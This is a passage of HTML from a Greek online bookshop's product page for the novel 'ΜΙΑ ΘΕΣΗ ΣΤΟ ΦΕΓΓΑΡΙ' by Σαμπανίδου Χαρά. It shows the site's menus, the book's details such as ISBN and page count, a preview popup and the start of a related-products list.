</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-9891-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-10912' id='mega-menu-item-10912'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/elliniki-pezografia/">Ελληνική Πεζογραφία / Λογοτεχνία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10921' id='mega-menu-item-10921'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/kseni-logotexnia/">Ξένη Λογοτεχνία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10915' id='mega-menu-item-10915'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/istoria-tou-egklimatos/">Ιστορία του Εγκλήματος</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10916' id='mega-menu-item-10916'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/istoriko-mithistorima/">Ιστορικό Μυθιστόρημα</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-9891-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10923' id='mega-menu-item-10923'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/simeiwmataria/">Ημερολόγια-Σημειωματάρια</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10913' id='mega-menu-item-10913'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/epistimoniki-fantasia/">Επιστημονική Φαντασία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10909' id='mega-menu-item-10909'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/astrologia/">Αστρολογία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10907' id='mega-menu-item-10907'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/pocket-books/">Pocket Books - Βιβλία τσέπης</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-9891-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10911' id='mega-menu-item-10911'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/eikonografimena-paidika/">Εικονογραφημένα παιδικά / Παραμύθια / Εκπαιδευτικά / Ζωγραφική</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10908' id='mega-menu-item-10908'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/vivlio-othoni/">Από το βιβλίο στην οθόνη</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10918' id='mega-menu-item-10918'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/mageiriki/">Μαγειρική</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10920' id='mega-menu-item-10920'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/marturies/">Μαρτυρίες</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9142' id='mega-menu-item-9142'><a class="mega-menu-link" href="https://oceanosbooks.gr/book-authors/" tabindex="0">Συγγραφείς</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-9322' id='mega-menu-item-9322'><a class="mega-menu-link" href="https://oceanosbooks.gr/oceanosbooks/events/" tabindex="0">Εκδηλώσεις</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-11278' id='mega-menu-item-11278'><a class="mega-menu-link" href="https://oceanosbooks.gr/our-news/" tabindex="0">Τα νέα μας</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7205' id='mega-menu-item-7205'><a class="mega-menu-link" href="https://oceanosbooks.gr/contact-oceanos/" tabindex="0">Επικοινωνία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-16891' id='mega-menu-item-16891'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/protaseis/prosfores/" tabindex="0">ΠΡΟΣΦΟΡΕΣ</a></li></ul></div>		</div>
				</div>
					</div>
		</header>
							</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-2d442b1 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2d442b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fec5e00" data-id="fec5e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-540a330 elementor-widget elementor-widget-text-editor" data-id="540a330" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><i class="fas fa-mobile-alt"></i> <a href="tel:2103829339">210 3829339</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8353b45" data-id="8353b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c7c738f elementor-widget elementor-widget-text-editor" data-id="c7c738f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>     <a role="button" href="https://oceanosbooks.gr/my-account/"><i class="fas fa-sign-in-alt"></i></a>
	</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-534604a elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="534604a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd50e69" data-id="cd50e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1daea20 elementor-widget elementor-widget-text-editor" data-id="1daea20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><i class="fas fa-truck"></i> <a href="https://oceanosbooks.gr/tropoi-apostolis/">Δωρεάν μεταφορικά για παραγγελίες άνω των 25€</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f874e3d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f874e3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7016443" data-id="7016443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3456397 elementor-widget elementor-widget-text-editor" data-id="3456397" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://oceanosbooks.gr" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9957" data-tax="" ><form class="aws-search-form" action="https://oceanosbooks.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6969a4081015f">Αναζήτηση&#8230;</label><input type="search" name="s" id="6969a4081015f" value="" class="aws-search-field" placeholder="Αναζήτηση..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-613c75d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613c75d" data-element_type="section" id="stickyheader" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8eeabe5" data-id="8eeabe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b95a9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b95a9e" data-element_type="section" id="stickyheader">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-602ef43" data-id="602ef43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e64007a hfe-menu-item-center hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="e64007a" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i> 
					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-e64007a" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">						
							<nav ><ul id="menu-1-e64007a" class="hfe-nav-menu"><li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oceanosbooks.gr/oceanos-main/" class = "hfe-menu-item">Αρχική</a></li>
<li id="menu-item-8970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Κατηγορίες Βιβλίων<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/elliniki-pezografia/" class = "hfe-sub-menu-item">Ελληνική Πεζογραφία / Λογοτεχνία</a></li>
	<li id="menu-item-10904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/kseni-logotexnia/" class = "hfe-sub-menu-item">Ξένη Λογοτεχνία</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/istoria-tou-egklimatos/" class = "hfe-sub-menu-item">Ιστορία του Εγκλήματος</a></li>
	<li id="menu-item-10894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/eikonografimena-paidika/" class = "hfe-sub-menu-item">Εικονογραφημένα παιδικά / Παραμύθια / Εκπαιδευτικά / Ζωγραφική</a></li>
	<li id="menu-item-10899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/istoriko-mithistorima/" class = "hfe-sub-menu-item">Ιστορικό Μυθιστόρημα</a></li>
	<li id="menu-item-10906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/simeiwmataria/" class = "hfe-sub-menu-item">Ημερολόγια-Σημειωματάρια</a></li>
	<li id="menu-item-10896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/epistimoniki-fantasia/" class = "hfe-sub-menu-item">Επιστημονική Φαντασία</a></li>
	<li id="menu-item-10892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/astrologia/" class = "hfe-sub-menu-item">Αστρολογία</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/thriller-peripeteia/" class = "hfe-sub-menu-item">Θρίλερ &#8211; Περιπέτεια</a></li>
	<li id="menu-item-10893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/viografiki-muthistoria/" class = "hfe-sub-menu-item">Βιογραφική Μυθιστορία</a></li>
	<li id="menu-item-10900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/kouiz-gnwsewn/" class = "hfe-sub-menu-item">Κουίζ &#8211; Γνώσεων</a></li>
	<li id="menu-item-10890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/pocket-books/" class = "hfe-sub-menu-item">Pocket Books &#8211; Βιβλία τσέπης</a></li>
	<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/vivlio-othoni/" class = "hfe-sub-menu-item">Από το βιβλίο στην οθόνη</a></li>
	<li id="menu-item-10905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/poihsh-dihghmata/" class = "hfe-sub-menu-item">Ποίηση / Διηγήματα</a></li>
	<li id="menu-item-10901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/mageiriki/" class = "hfe-sub-menu-item">Μαγειρική</a></li>
	<li id="menu-item-10903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oceanosbooks.gr/product-category/marturies/" class = "hfe-sub-menu-item">Μαρτυρίες</a></li>
</ul>
</li>
<li id="menu-item-9143" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oceanosbooks.gr/book-authors/" class = "hfe-menu-item">Συγγραφείς</a></li>
<li id="menu-item-9069" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oceanosbooks.gr/events/" class = "hfe-menu-item">Εκδηλώσεις</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oceanosbooks.gr/our-news/" class = "hfe-menu-item">Τα νέα μας</a></li>
<li id="menu-item-8973" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oceanosbooks.gr/contact-oceanos/" class = "hfe-menu-item">Επικοινωνία</a></li>
</ul></nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>				
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56b9f85" data-id="56b9f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60e002 elementor-widget elementor-widget-site-logo" data-id="a60e002" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://oceanosbooks.gr/oceanos-main/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://oceanosbooks.gr/wp-content/uploads/2021/09/oceanoseshoplogo.png" alt="oceanoseshoplogo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a952811" data-id="a952811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee3855d elementor-mobile-align-center elementor-widget elementor-widget-hfe-cart" data-id="ee3855d" data-element_type="widget" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
				
					<a class="hfe-cart-container" href="https://oceanosbooks.gr/cart/" title="View your shopping cart">
						<div class="hfe-cart-menu-wrap-default">
															<span class="hfe-cart-count">
									0								</span>
													</div>
					</a>
					            
				</div>
			</div>
		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f692a2 elementor-hidden-desktop" data-id="0f692a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0836079 elementor-widget elementor-widget-text-editor" data-id="0836079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
														</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

	
	
<main class="main-content">	
		<div class="product-overview">
			<div class="container">
				
				
					
<div class="woocommerce-notices-wrapper"></div>
<div id="product-9957" class="post-9957 product type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia pa_--1395 pa_-1273 book_author-1425 first instock sale purchasable product-type-simple">
	
	<div class="product-overview__image">
				
		<div class="book-images">
			<div class="book">
													<img width="300" height="450" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg" class="placeholder wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-200x300.jpg 200w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg 682w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-768x1153.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1600x2402.jpg 1600w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1023x1536.jpg 1023w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1364x2048.jpg 1364w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-345x518.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-266x400.jpg 266w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300.jpg 1650w" sizes="(max-width: 300px) 100vw, 300px" />								<div class="book__page book__page--front">
											<img width="300" height="450" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-200x300.jpg 200w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg 682w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-768x1153.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1600x2402.jpg 1600w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1023x1536.jpg 1023w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1364x2048.jpg 1364w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-345x518.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-266x400.jpg 266w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300.jpg 1650w" sizes="(max-width: 300px) 100vw, 300px" />									</div>
				<div class="book__page book__page--back">
																	<img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Mia-8esi-sto-fegari_72B-300x450.jpg" alt="Back Cover">
														</div>
				<div class="book__page book__page--first-page"></div>
				<div class="book__page book__page--second-page"></div>
				<div class="book__page book__page--side"></div>
				<div class="book__page book__page--side-paper"></div>
			</div>
			<div class="book__action">
				<button class="see-back">
					<i class="dripicons-clockwise"></i>
					<span>Οπισθόφυλλο</span>
				</button>
				<a class="see-inside productThumb">
						<i class="dripicons-preview"></i>
						<span>Δείτε το περιεχόμενο</span>
					</a>			</div>
		</div>
		
		<!-- LOOK INSIDE POPUP -->
		<div class="tokoo-look-inside">
			<div class="overlay"></div>
			<div class="look-inside-box tab-detail-active tab-related-active">
				<!-- TITLE -->
				<header class="look-inside-book-title">
					<h2><span>Κάνετε προεπισκόπηση:</span> ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ</h2>
					<button class="look-inside__close"><i class="dripicons-cross"></i></button>
				</header>

				<!-- BOOK DETAILS -->
				<div class="look-inside-book-detail">
					<button class="toggle-detail-tab"><i class="dripicons-chevron-left"></i></button>
					<div class="tab-content">
						<div class="book-item">
							<div class="book-image">
								<img width="300" height="450" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-200x300.jpg 200w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg 682w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-768x1153.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1600x2402.jpg 1600w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1023x1536.jpg 1023w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1364x2048.jpg 1364w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-345x518.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-266x400.jpg 266w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300.jpg 1650w" sizes="(max-width: 300px) 100vw, 300px" />							</div>
							<div class="book-detail">
								<h2>ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ</h2>
								<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a>
			</div>															</div>
						</div>

						<div class="book-meta"> 
							
<table class="shop_attributes">
	
	    		<tr>
			<th>Κωδικός Προϊόντος</th>
			<td class="product_sku"><p>ΩΚ 063</p></td>
		</tr>
	
        <tr>
			<th>Κατηγορίες</th>
			<td class="product_categories">
			<p>
	   	Ελληνική Πεζογραφία / Λογοτεχνία<br>		</p>
	 </td>
    </tr>
	
    <tr>
	  <th>ISBN</th>
	  <td class="product_isbn"><p>9789606769641</p></td>
	</tr>
	
			<tr>
			<th>Ημερομηνία έκδοσης</th>
			<td><p><a href="https://oceanosbooks.gr/%ce%b7%ce%bc-%ce%ad%ce%ba%ce%b4%ce%bf%cf%83%ce%b7%cf%82/2012/" rel="tag">2012</a></p>
</td>
		</tr>
			<tr>
			<th>Σελίδες</th>
			<td><p><a href="https://oceanosbooks.gr/%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82/432/" rel="tag">432</a></p>
</td>
		</tr>
	
			
			
			<tr class="">
				<th>Συγγραφέας</th>
				<td>
												<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/"><p>Σαμπανίδου Χαρά</p></a>
										</td>
			</tr>
	
	
	
</table>
						</div>
						
												
					</div>

				</div>

				<!-- MIDDLE CONTENT -->
				<div class="book-preview-pages">
					<div class="book-preview-tools">
						<button class="preview-zoom-in" title="Zoom in"><i class="dripicons-plus"></i></button>
						<button class="preview-zoom-out" title="Zoom out"><i class="dripicons-minus"></i></button>
					</div>
					<div class="book-pages-wrap">
						<div class="book-pages">
							<img width="1650" height="2477" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300.jpg 1650w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-200x300.jpg 200w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg 682w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-768x1153.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1600x2402.jpg 1600w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1023x1536.jpg 1023w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-1364x2048.jpg 1364w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-345x518.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-266x400.jpg 266w, https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-300x450.jpg 300w" sizes="(max-width: 1650px) 100vw, 1650px" />																						<img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/Mia-8esi-sto-fegari_72B.jpg" alt="Back Cover">
													</div>
					</div>
				</div>

				<!-- RIGHT CONTENT -->
				<div class="look-inside-book-related">
					<button class="toggle-related-tab"><i class="dripicons-chevron-right"></i></button>
					<div class="tab-content">
						
	<h2 class="section__title">Σχετικά Προϊόντα</h2>

	<ul class="product_list_widget">

		
			<li>
				<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%b7-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%b7/" class="product-image">
											<img width="300" height="444" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-300x444.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-300x444.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-203x300.jpg 203w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-692x1024.jpg 692w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-768x1136.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-345x510.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-270x400.jpg 270w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-64x95.jpg 64w, https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />									</a>
				<div class="product-detail">
					<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%b7-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%b7/" title="Η ΑΠΟΣΤΟΛΗ">
						<span class="product-title">Η ΑΠΟΣΤΟΛΗ</span>
					</a>
										
